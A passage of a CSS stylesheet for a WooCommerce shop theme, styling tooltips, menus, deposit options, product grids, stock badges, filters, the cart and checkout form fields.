  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
  text-align: left;
}

.box-info {
  position: relative;
  display: flex;
  align-items: center;
}
.box-info .info-img {
  width: 24px;
  height: 24px;
  display: inline-block;
  background-image: url('img/info.svg');
  background-position: center center;
  margin-left: 8px;
  margin-right: 8px;
  cursor: pointer;
  background-repeat: no-repeat;
}
.box-info .info-text {
  display: none;
  position: absolute;
  top: 25px;
  right: 0px;
  padding: 15px;
  color: #fff;
  background: #2a2a2a;
  width: 220px;
  z-index: 1000;
  font-size: 16px;
  text-align: left;
}

.woocommerce-checkout .box-info .info-text {
  width: 320px;
}

header .menu .sub-menu .menu-item-has-children > a:before {
  content: '';
  width: 14px;
  height: 8px;
  margin: auto;
  top: 0;
  bottom: 0;
  right: 5px;
  display: block;
  background-image: url(img/list-2.png);
  background-size: contain;
  background-repeat: no-repeat;
  transform: rotate(-90deg);
  position: absolute;
}
header .menu .sub-menu .menu-item-has-children {
  position: relative;
}
header .menu .sub-menu .menu-item-has-children > .sub-menu {
  top: 0 !important;
  left: calc(100% + 15px) !important;
  opacity: 0;
  visibility: hidden;
}
header .menu .sub-menu {
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
}

header .menu .sub-menu .menu-item-has-children:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}

@media (max-width: 567px) {
  .woocommerce-cart .box-info .info-text {
    width: 220px;
    transform: translate(50%, 0);
  }
  .payment_methods_ul .payment_methods_li {
    padding-right: 0;
  }
}

.clone-currencySymbol {
  font-size: 0;
  display: inline-block;
}

.clone-currencySymbol .woocommerce-Price-currencySymbol {
  font-size: 12px !important;
}

.box-info .info-img.active + .info-text {
  display: block;
}
.order-total.order-total-2 {
  display: block;
}
.order-total strong {
  display: block;
}

#basic-wc-deposits-options-form {
  /*padding: 24px;
  background-color: #2b2b2b;
  margin-bottom: 30px;
  color: #fff;*/
}

.basic-switch-woocommerce-deposits label {
  padding: 24px;
  background-color: #2b2b2b;
  color: #fff;
}

#basic-wc-deposits-options-form {
}

.basic-switch-woocommerce-deposits {
  display: flex;
}
.basic-switch-woocommerce-deposits > * {
  padding: 24px;
  -ms-flex: 0 0 calc(50% - 16px);
  flex: 0 0 calc(50% - 16px);
  width: calc(50% - 16px);
  max-width: calc(50% - 16px);
  margin-right: 16px;
  min-height: 130px;
}
.basic-switch-woocommerce-deposits label:before,
.basic-switch-woocommerce-deposits label:after {
  top: 30px !important;
  right: 24px !important;
  left: auto !important;
  bottom: auto !important;
}
.basic-switch-woocommerce-deposits label:before {
  border: 1px solid #fff !important;
}
.basic-switch-woocommerce-deposits label:after {
  background-color: #fff !important;
  top: 31px !important;
  right: 25px !important;
  left: auto !important;
  bottom: auto !important;
}

.basic-switch-woocommerce-deposits input:checked + label {
  background-color: #03abf3;
}

.basic-switch-woocommerce-deposits .deposit-option {
}

.basic-switch-woocommerce-deposits label {
  padding-right: 70px !important;
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 1.5px;
  line-height: 25px;
  cursor: pointer;
}

.basic-wc-deposits-options-form .separator {
  display: none;
}

.basic-wc-deposits-options-form .basic-switch-woocommerce-deposits label {
  margin-right: 30px;
}
.quantity {
  min-width: 100px;
}

.product-name .box-stock {
  display: inline-block !important;
}

.box-save {
  color: #a6a6a6;
  font-size: 11px;
  letter-spacing: 1px;
  line-height: 16px;
  margin-top: 20px;
}
.box-save strong {
  font-weight: 700;
  color: #fff;
}
/************** nav end  **************/

/**************  banner home Start  **************/

.banner {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  color: #fff;
  min-height: 420px;
  display: flex;
  align-items: center;
  border-radius: 16px;
  padding: 34px;
}

/************** banner home end  **************/

/**************  banner home Start  **************/
.wp-block-columns.container .wp-block-column .wp-block-getwid-tabs {
  max-width: 1024px !important;
  margin: auto;
}
.owl-product {
  width: 100%;
}

.wp-block-getwid-tabs__tab-content {
  border: none;
}
.wp-block-getwid-tabs__nav-links {
  margin-bottom: 70px;
}
.wp-block-getwid-tabs__title-wrapper {
  color: #03abf3;
  font-size: 32px;
  font-style: normal;
  letter-spacing: 2.67px;
  line-height: 40px;
  text-align: center;
  text-transform: uppercase;
}

.wp-block-getwid-tabs__nav-link {
  background: rgba(0, 0, 0, 0) !important;
  color: #03abf3 !important;
  border: none !important;
}
.wp-block-getwid-tabs__nav-link a {
  padding: 0 !important;
  color: #fff;
  margin-right: 40px;
  margin-bottom: 15px;
  margin-bottom: 15px;
}
.wp-block-getwid-tabs__nav-link.ui-state-active a {
  color: #03abf3 !important;
}

/**/

.woocommerce-Tabs-panel .wp-block-getwid-tabs__nav-link.ui-state-active a {
  color: #03abf3 !important;
}

.woocommerce-Tabs-panel .wp-block-getwid-accordion__header-wrapper i {
  display: none !important;
}

.woocommerce-Tabs-panel .wp-block-getwid-accordion__header-wrapper {
  border: 0px solid #212121;

  margin-bottom: 13px;

  -o-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  display: block;
}

.woocommerce-Tabs-panel .wp-block-getwid-accordion__header-wrapper a {
  /*color: #ffffff;*/
  /*font-size: 16px;*/
  /*font-weight: 500;*/
  /*font-style: normal;*/
  /*letter-spacing: 2.91px;*/
  /*line-height: 18px;*/
  /*text-align: left;*/
  /*text-transform: uppercase;*/
  /*padding: 18px;*/
  /*position: relative;*/
}

.woocommerce-Tabs-panel .wp-block-getwid-accordion__header-wrapper a span::after {
  content: '';
  position: absolute;
  top: 50%;
  bottom: 50%;
  right: 12px;
  width: 14px;
  height: 8px;
  margin: auto;
  display: block;
  background-repeat: no-repeat;
  background-size: contain;
  background-image: url(img/list-2.png);
}

.woocommerce-Tabs-panel
  .wp-block-getwid-accordion__header-wrapper.active
  + .wp-block-getwid-accordion__content-wrapper {
  height: auto;
}

.woocommerce-Tabs-panel .wp-block-getwid-accordion__header-wrapper.active {
  background-color: #0391cd;
}

.woocommerce-Tabs-panel .wp-block-getwid-accordion__header-wrapper a,
.woocommerce-Tabs-panel .wp-block-getwid-accordion__header {
  background-color: rgba(0, 0, 0, 0) !important;
}

.woocommerce-Tabs-panel .wp-block-getwid-accordion__header-wrapper.active a span::after {
  transform: rotate(180deg);
  filter: brightness(0) invert(1);
}

.woocommerce-Tabs-panel .wp-block-getwid-accordion__content {
  border: none !important;
  padding-bottom: 30px !important;
  padding-top: 10px !important;
  line-height: 20px;
  font-size: 11px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 1px;
}

/************** banner home end  **************/

/************** shop woo start  **************/
.shop-woo {
  background-color: #f9fbff;
  overflow: hidden;
  padding-top: 0px;
  padding-bottom: 0px;
}
.archive.woocommerce .shop-woo {
  padding-top: 0px;
  padding-bottom: 50px;
}

.woocommerce .products ul,
.woocommerce ul.products {
  margin-left: -8.5px;
  margin-right: -8.5px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product {
  width: 33.333%;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  width: 25%;
}

.woocommerce ul.products.columns-2 li.product,
.woocommerce-page ul.products.columns-2 li.product {
  width: 50%;
}

.woocommerce ul.products.columns-5 li.product,
.woocommerce-page ul.products.columns-5 li.product {
  width: 20%;
}
.woocommerce ul.products.columns-6 li.product,
.woocommerce-page ul.products.columns-6 li.product {
  width: 16.666%;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  margin: 0;
  /*padding: 8.5px;*/
}

.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
  margin-right: 0;
}

.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
  clear: initial !important;
}

.woocommerce nav.woocommerce-pagination {
  text-align: right;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li * {
  border: none !important;
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul li * {
  min-width: 16px !important;
  text-align: center;
  padding: 0 !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  margin-left: 12px;
}
.woocommerce-pagination li * {
  color: #767676 !important;
  font-size: 12px !important;
  font-weight: 500 !important;
  letter-spacing: normal !important;
  text-align: center !important;
}
.woocommerce-pagination .page-numbers.current {
  color: #03abf3 !important;
}

.woocommerce-pagination {
  margin-top: 45px;
}

.box-title {
  margin-bottom: 50px;
}
.woocommerce-breadcrumb {
  margin-bottom: 30px !important;
}

.woocommerce-breadcrumb {
  color: #595959;
  font-size: 8px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.8px;
  line-height: normal;
  text-align: left;
  text-transform: uppercase;
}
.woocommerce-breadcrumb a {
  font-weight: 400;
}

.woocommerce-loop-product__link {
  background: #fff;
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  /*overflow: hidden;*/
}
.woocommerce-loop-product__link > * {
  position: absolute;
}
.woocommerce-loop-product__link:before {
  content: '';
  padding-top: 100%;
  display: block;
  content: '';
}
.box-img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
}
.woocommerce-loop-product__link img {
  max-width: 100%;
  margin: 0 !important;
}
.item-product {
  padding: 0 24px;
  height: 100%;
  display: flex;
  flex-direction: column;
  position: relative;
}
.product-date {
  margin-top: auto;
  margin-bottom: 22px;
}
.products .product {
  position: relative;
  display: flex;
  flex-direction: column;
}

.products .product > * {
  z-index: 1;
  position: relative;
}

.header .current-menu-item:not(.menu-item-type-custom) > a {
  color: #fff !important;
  border-radius: 0px;
  background-color: #03abf3;
}
body .item-product .star-rating {
  display: none !important;
}
.item-product .woocommerce-loop-product__title {
  opacity: 0.9;
  color: #0171f5;
  font-size: 22px !important;
  font-weight: 400;
  font-style: italic;
  line-height: 28px;
}
/*.woocommerce ul.products li.product .price {*/
/*  width: 50%;*/
/*}*/
.item-product span.price bdi {
  display: block;
  color: #1f3252;
  font-size: 24px;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0.2px;
  line-height: 32px;
  text-transform: uppercase;
}
.item-product .button.product_type_simple,
.woocommerce a.added_to_cart {
  font-size: 0 !important;
  width: 48px;
  height: 48px;
  border-radius: 0px;
  background-color: #03abf3 !important;
  position: relative;
  display: flex;
  border-radius: 12px !important;
}
.item-product .button.product_type_simple:before,
.item-product .button.product_type_simple:after,
.woocommerce a.added_to_cart:before,
.woocommerce a.added_to_cart:after {
  width: 14px;
  height: 2px;
  background-color: #ffffff;
  content: '' !important;
  display: block;
  margin: auto !important;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0 !important;
  right: 0 !important;
}
.item-product .button.product_type_simple:after,
.woocommerce a.added_to_cart:after {
  transform: rotate(90deg);
}
.woocommerce a.added.ajax_add_to_cart:before {
  transform: rotate(45deg);
}
.woocommerce a.added.ajax_add_to_cart:after {
  transform: rotate(-45deg);
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
  animation: none !important;
}
.item-product span.price ins {
  text-decoration: none;
}
.item-product .button.product_type_simple {
  letter-spacing: 0.67px !important;
}
.item-product .button.product_type_simple,
.woocommerce a.added_to_cart {
  padding: 0;
  background: rgba(0, 0, 0, 0);
  color: #03abf3;
  font-size: 10px;
  font-weight: 500;
  letter-spacing: 1.67px;
  line-height: normal;
  text-transform: uppercase;
}

.get_comments_number .star-rating span::before,
.get_comments_number .star-rating::before {
  letter-spacing: 3px !important;
}
.get_comments_number .star-rating {
  width: 6.5em;
}

.woocommerce a.added_to_cart {
  margin-left: 10px;
  display: none;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #fff;
  background: none;
}

.woocommerce #respond input#submit::after,
.woocommerce a.button::after,
.woocommerce button.button::after,
.woocommerce input.button::after {
  right: 1em !important;
  left: auto !important;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
  font-family: WooCommerce;
  content: '\e01c';
  vertical-align: top;
  font-weight: 400;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 1em;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

.item-product .button {
  margin-top: 10px;
}

.box-filter {
  background-color: rgba(0, 0, 0, 0);
  padding: 15px 30px;
  margin-left: -10px;
  margin-right: -10px;
  margin-top: 10px;
}
.box-filter.active {
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
  border-radius: 16px;
  background-color: #ffffff;
}
.box-filter > div > div {
  padding-top: 15px;
  padding-bottom: 15px;
  display: flex;
  margin: 0;
  align-items: center;
  display: flex !important;
}
.slider-item {
  margin-bottom: 80px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  float: none;
  margin: 0;
}
.box-owl-product-2 .products .owl-stage {
  display: flex;
}
.box-owl-product-2 li {
  height: 100%;
}
button.bapf_button {
  font-size: 12px !important;
  font-weight: 500 !important;
  font-style: normal;
  letter-spacing: 2px;
  line-height: normal !important;
  padding: 18px 30px !important;

  color: #fff !important;
  border-radius: 12px;
  background-color: #03abf3 !important;
}

.bapf_sfilter {
  margin-bottom: 0px;
}

.box-filter > div .bapf_body ul {
  padding-left: 0;
}

.orderby {
  height: 40px;
  border-radius: 0px;
  border: 1px solid #03abf3;
  padding: 10px 10px;
	border-radius: 16px;
}
.box-btn-filter {
  max-width: 144px;
  background-color: rgba(0, 0, 0, 0);
  display: inline-block;
  padding: 13px 67px 13px 16px;
  cursor: pointer;
  border-radius: 16px;
  border: 1px solid #03abf3;
  color: #1f3252;
  font-size: 16px;
  line-height: 20px;
  position: relative;
}
.box-btn-filter.active {
}
.box-btn-filter:before {
  content: '';
  display: block;
  background-repeat: no-repeat;
  width: 14px;
  height: 8px;
  margin: auto;
  top: 0;
  bottom: 0;
  right: 14px;
  transform: rotate(0deg);
  position: absolute;
}

.box-title-categoty {
  min-height: 144px;
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
  margin-bottom: 40px;
  background-repeat: no-repeat;
  background-position: center right;
  background-size: auto 100%;
}
ul.products > li {
}
.box-title-categoty h1 {
  color: #e3e7ee;
  font-size: 72px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 80px;
  padding: 32px;
  display: flex;
  align-items: center;
}
.box-title-categoty h1 span {
  color: #03abf3;
  margin-right: 20px;
  display: inline-block;
}

.box-btn-filter.active span:before {
  transform: rotate(180deg);
}

.bapf_head {
  -ms-flex: 0 0 150px;
  flex: 0 0 150px;
  max-width: 150px;
  text-decoration: none !important;

  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  line-height: 16px;
  text-transform: uppercase;
}

.bapf_body {
  -ms-flex: 0 0 calc(100% - 150px);
  flex: 0 0 calc(100% - 150px);
  max-width: calc(100% - 150px);
}
.bapf_body ul li {
  display: inline-block;
  margin-right: 15px !important;
  color: #fff;
}
.bapf_body span.bapf_img_span {
  background-size: contain !important;
}

.bapf_body ul li label {
  margin: 0 !important;
}

.bapf_head * {
  margin: 0;
}
.irs--modern .irs-from:before,
.irs--modern .irs-single:before,
.irs--modern .irs-to:before {
  border-top-color: #03abf3;
}
.irs--modern .irs-from,
.irs--modern .irs-single,
.irs--modern .irs-to {
  background-color: #03abf3;
}
.irs--modern .irs-bar {
  top: 25px;
  height: 5px;
  background: #03abf3;
  background: linear-gradient(to bottom, #03abf3 0, #03abf3 100%);
}

.irs--modern .irs-max,
.irs--modern .irs-min {
  color: #000;
}

/*.products .product.outofstock .item-product .button,*/
/*.products .product.outofstock .item-product span.price bdi {*/
/*  color: rgba(255,255,255,0.3) !important;*/
/*}*/
body ul.products li.product .onsale,
ul.products li.product.outofstock .wrap-product:after,
body ul.products li.product.instock .wrap-product:after,
body ul.products li.product.onbackorder .wrap-product:after {
  margin: 0 !important;
  position: absolute;
  right: 16px !important;
  top: 16px !important;
  border-radius: 0px;
  color: #ffffff;
  font-size: 12px;
  font-style: normal;
  letter-spacing: 0.89px;
  line-height: 1;
  left: auto !important;
  padding: 6px 20px;
  min-height: 0;
  font-weight: 400;
  border-radius: 8px;
}
.woocommerce ul.products li.product .onsale {
  background-color: #c70f49;
}
ul.products li.product.outofstock .wrap-product:after {
  content: 'Out of stock';
  background-color: #595959;
}
body ul.products li.product.instock .wrap-product:after {
  content: 'In stock';
  background-color: #dff5ff;
  color: #03abf3;
}

body ul.products li.product.onbackorder .wrap-product:after {
  content: 'Backordered';
  color: #cf8c0a;
  background-color: #f9f3ea;
}

body ul.products li.product .onsale {
  left: auto !important;
  right: 0 !important;
}
.box-brend-img {
  height: 100%;
  min-height: 16px;
  max-height: 16px;
  margin-bottom: 24px;
  padding-left: 24px;
  padding-right: 24px;
  margin-top: 30px;
  max-width: 143px;
}
.brend-img {
  max-height: 16px;
}
.brend-img {
  filter: invert(1);
}
/*.site-main {*/
/*  max-width: 1024px;*/
/*  margin-right: auto;*/
/*  margin-left: auto;*/
/*}*/

.owl-carousel .owl-item img {
  width: auto !important;
}

.page_checkout:after {
  content: '';
  display: block;
  clear: both;
  height: 1px;
}

/************** shop woo end  **************/

/************** cart start  **************/

.woocommerce-cart-form__cart-item.cart_item .col-left .product-price {
  color: #1f3252;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 32px;
  text-transform: uppercase;
  text-align: right;
  margin-bottom: 20px;
}

.woocommerce-cart .box-image {
  max-width: 240px;
  width: 100%;
  display: inline-block;
  margin-right: 17px;
  background-color: #fff;
  position: relative;
}
.woocommerce-cart .box-image:before {
  padding-top: 60%;
  content: '';
  display: block;
}
.woocommerce-cart .box-image a {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  padding: 0px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.woocommerce-cart .box-image img {
  height: 100% !important;
  width: auto !important;
}
.woocommerce table.shop_table td {
  padding: 16px;
}

.woocommerce-cart .box-product-title {
}
.h-100 {
  height: 100%;
}
.woocommerce-cart .box-product-title a {
  margin-top: 16px;
  margin-bottom: 16px;
  display: inline-block;
  opacity: 0.9;
  color: #294abe;
  font-size: 22px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 28px;
  text-align: left;
}

.product-name .backorder_notification {
  display: inline-block;
  margin: 0;
  color: #ffffff;
  font-size: 8px !important;
  font-style: normal;
  letter-spacing: 0.89px;
  line-height: 1;
  text-transform: uppercase;
  padding: 5px 8px;
  font-weight: 400;
}
.product-name .backorder_notification {
  background-color: #f9f3ea;
  color: #cf8c0a;
}
.product-name .instock {
  background-color: #03abf3;
}
.woocommerce-cart-form .product-thumbnail a {
  display: flex;
}
.woocommerce .product-remove a.remove {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 48px;
  height: 49px;
  border-radius: 16px;
  background-color: #cf390a;
}
.woocommerce-cart-form .product-remove {
  text-align: right;
}

.page_step .step_2 .page_sub_text {
  left: auto;
  right: auto;
}

.btn,
#place_order,
button[name='apply_coupon'],
input#submit.btn {
  font-size: 12px;
  font-weight: 900;
  font-style: normal;
  letter-spacing: 2px;
  line-height: normal;
  text-transform: uppercase;
  padding: 14px 19px;
  display: inline-block;
  border: 0;
  cursor: pointer;
  text-decoration: none !important;
}

.btn.style-1,
#place_order {
  background-color: #03abf3;
  color: #ffffff;
}
.btn.style-1:hover,
#place_order:hover {
  background-color: #03abf3;
  color: #ffffff;
}

.btn.style-2 {
  border-radius: 16px;
  background-color: #03abf3;
}
.btn.style-2:hover {
  background-color: #03abf3;
  color: #ffffff;
}
button[name='apply_coupon'] {
  color: #fff !important;
  background-color: rgba(207, 140, 10, 0.99) !important;
  height: 30px;
  margin-top: 5px;
  margin-bottom: 5px;
}
input[name='coupon_code'] {
  height: 30px;
  margin-top: 5px;
  margin-bottom: 5px;
}

.btn.style-3,
button[name='apply_coupon'] {
  border-radius: 16px !important;
  border: 1px solid #03abf3;
  background-color: rgba(0, 0, 0, 0);
  color: #03abf3;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  text-align: center;
  padding: 13px 16px;
  position: relative;
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
  justify-content: space-between;
  vertical-align: middle;
  text-transform: inherit;
}

button[name='apply_coupon'] {
  min-width: 200px;
}



.comment-form input:file-selector-button {
  background-color: #03abf3 !important;
}

#commentform input#submit {
  border-radius: 0px !important;
  border: 1px solid #03abf3 !important;
  background-color: rgba(0, 0, 0, 0) !important;
  color: #03abf3 !important;
  letter-spacing: normal !important;
  line-height: 20px !important;
  text-align: center !important;
  padding: 13px 16px !important;
  position: relative !important;
  display: inline-flex !important;
  vertical-align: middle !important;
  align-items: center !important;
  justify-content: space-between !important;
  vertical-align: middle !important;
  height: 48px;
  font-size: 16px !important;
  font-weight: 400;
  padding-right: 80px !important;
  background-image: url('img/ok.svg') !important;
  background-position: center right 18px;
  background-repeat: no-repeat;
}
#commentform .form-submit {
  margin-top: 25px !important;
  text-align: center !important;
  display: block !important;
}
#commentform input#submit:hover {
  background-color: #03abf3 !important;
  color: #fff !important;
}
.btn.style-3.rev svg {
  transform: rotate(180deg);
}
.btn.style-3.rev span {
  margin: 0 0 0 52px;
}

.btn.style-3 svg path {
/*   fill: #28D592; */
}

.btn.style-3 span {
  vertical-align: middle;
  margin-right: 15px;
  display: inline-block;
}
.btn.style-3:hover svg,
.btn.style-3:hover svg * {
  vertical-align: middle;
  fill: #ffffff;
}

.btn.style-4 {
  border-radius: 16px;
  border: 1px solid #fff;
  background-color: rgba(0, 0, 0, 0);
  color: #fff;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  text-align: center;
  padding: 13px 16px;
  position: relative;
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
  justify-content: space-between;
  vertical-align: middle;
  min-width: 150px;
}
.btn.style-4:hover {
  background: #fff;
}
.btn.style-4 span {
  vertical-align: middle;
  margin-right: 15px;
  display: inline-block;
  color: #fff;
}
.btn.style-4:hover span {
  color: #03abf3;
}
.btn.style-4 svg,
.btn.style-4 svg * {
  fill: #fff;
}
.btn.style-4:hover svg,
.btn.style-4:hover svg * {
  vertical-align: middle;
  fill: #03abf3;
}

/*.btn.style-3:after {*/
/*  vertical-align: middle;*/
/*  display: inline-block;*/
/*  height: 16px;*/
/*  width: 16px;*/
/*  content: '';*/
/*  background-image: url("img/btn-3.svg");*/
/*  background-repeat: no-repeat;*/
/*  background-position: right center;*/
/*}*/
.btn.style-3:hover {
  background-color: #03abf3;
  color: #ffffff;
  border: 1px solid #03abf3;
}

[name='update_cart'] {
  margin-right: 24px;
}

.woocommerce a.remove {
  color: #03abf3 !important;
}

.cart-next {
  margin-top: 36px;
  padding-top: 44px;
  padding-bottom: 44px;
  position: relative;
}
.cart-next:before {
  content: '';
  background-color: #e9ecf1;
  top: 0;
  bottom: 0;
  left: -1000px;
  right: -1000px;
  margin: auto;
  position: absolute;
  z-index: 0;
}
.box-cart-info .shop_table.shop_table_responsive tbody > tr,
.box-cart-info .cart_totals h2,
.box-cart-info .wc-proceed-to-checkout {
  display: none;
}
.box-cart-info .shop_table.shop_table_responsive tbody > .order-total {
  display: block !important;
}

.box-cart-info.clone-block .cart-discount {
  display: block !important;
}
.box-cart-info.clone-block .shop_table tbody tr.order-total {
  display: none !important;
}
.box-cart-info .cart-discount {
  margin: 0;
}

.box-cart-info .cart-discount > * {
  padding: 0 0 5px !important;
  border: none !important;
}

.box-cart-info .order-total {
  background-color: rgba(0, 0, 0, 0);
  padding: 0;
}
.box-cart-info .order-total > * {
  display: block;
  padding: 0 !important;
  border: none !important;
  text-align: left;
}
.box-cart-info .order-total th {
  color: #838b99;
  font-size: 16px;
  font-weight: 400;
}
.box-cart-info .order-total td {
  color: #1f3252;
  font-size: 24px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}
.box-cart-info .shop_table.shop_table_responsive {
  margin: 0;
}

.woocommerce-cart-form__cart-item.cart_item,
.shop_table thead {
  position: relative;
}
.woocommerce-cart-form__cart-item.cart_item,
.shop_table th {
  padding-bottom: 24px !important;
}
.shop_table thead .product-thumbnail {
  padding-left: 0 !important;
}

table {
  border-collapse: collapse;
}

.woocommerce-cart-form__cart-item.cart_item .product-thumbnail {
  padding-left: 0;
}
.woocommerce-cart-form__cart-item.cart_item .product-remove {
  padding-right: 0;
}
.woocommerce-cart-form__cart-item.cart_item .box.row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
product-price bdi {
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
  text-align: left;
}

.shop_table tbody tr .actions {
  padding-top: 50px;
  padding-right: 0;
  padding-bottom: 100px;
}

.quantity {
  text-align: center;
  margin-bottom: 20px;
}
.product-quantity {
  position: relative;
}
.woocommerce-cart-form__cart-item.cart_item .col-right .col-item .product-quantity:before {
  background-color: #ebedf1;
  height: 1px;
  left: 0px;
  right: 0px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: 1;
  content: '';
}
.woocommerce-cart-form__cart-item.cart_item .col-right .col-item .product-quantity .quantity {
  padding-bottom: 20px;
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.woocommerce-cart-form__cart-item.cart_item .col-right .col-item {
  min-width: 200px;
}
.woocommerce-cart-form__cart-item.cart_item .product-subtotal {
  color: #03abf3;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 32px;
  text-align: center;
  text-transform: uppercase;
  margin-top: 16px;
}
.woocommerce-cart-form__cart-item .clone-variation-DepositAmount .variation-DepositAmount {
  text-align: center;
}
.woocommerce-cart-form__cart-item .clone-variation-DepositAmount .variation-DepositAmount span {
  opacity: 0.99;
  color: #cf8c0a;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 32px;
  text-transform: uppercase;
}

.input-text.qty.text {
  height: 18px;
  min-width: 35px;
  width: 40px !important;
  font-style: normal;
  letter-spacing: normal;

  color: #03abf3;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  text-align: center;
  border: none;
}
.woocommerce table.shop_table {
  border: none;
}
.qty_button.minus,
.qty_button.plus {
  font-size: 14px !important;
  background-color: rgba(0, 0, 0, 0);
}
.qty_button.minus {
  border: none;
  font-size: 12px;
  font-weight: 500;
}
.woocommerce-cart-form__cart-item .col-item {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
  padding: 24px;
  height: 100%;
  position: relative;
}
.woocommerce-cart-form__cart-item .col-right .col-item {
  padding: 24px 0px;
}
.qty_button.plus {
  border: none;
  font-size: 12px;
  font-weight: 500;
}

.qty_button.plus:hover,
.qty_button.minus:hover {
  color: #03abf3;
}

:focus {
  outline: none !important;
}
.form-row label {
  color: #1f3252;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 18px;
  margin-bottom: 8px;
  padding-left: 17px;
}
.input-title {
  opacity: 0.9;
  color: #071b3f;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 0.2px;
  line-height: 24px;
  padding-bottom: 22px;
  margin-bottom: 25px;
  position: relative;
}
.input-title:before {
  /* Style for "Rectangle" */
  width: 100%;
  height: 1px;
  background-color: #ebedf1;
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.checkout.woocommerce-checkout {
  padding-top: 0px;
}

.woocommerce-input-wrapper {
  display: block;
}

.woocommerce-form-row span em {
  margin-bottom: 25px;
  margin-top: 15px;
  display: inline-block;
}
.woocommerce-input-wrapper input,
.woocommerce-account .woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
#verify_withsecretphrase, .field-row.field-type-text input{
  width: 100%;
  height: 36px;
  border-radius: 12px;
  background-color: #f8f9fb;
  border: none;
  padding: 0 16px;

  color: #98a1b1;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}



.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper {
  margin-left: -7.5px !important;
  margin-right: -7.5px !important;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  width: 50%;
  padding: 0 8px;
}
.woocommerce form .form-row {
  padding: 0 8px;
}

.checkout.woocommerce-checkout .form-row {
  margin-bottom: 24px !important;
}
.select2-container--default .select2-selection--single,
select2-selection__rendered{
  border-radius: 12px !important;
  height: 40px;
  border: none;
  border-radius: 0;
  background-color: #f8f9fb;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 40px;
}
[type='checkbox'],
[type='radio'] {
  display: none;
}
[type='checkbox'] + span,
[type='radio'] + label {
  padding-left: 32px;
  display: inline-block;
  position: relative;
}
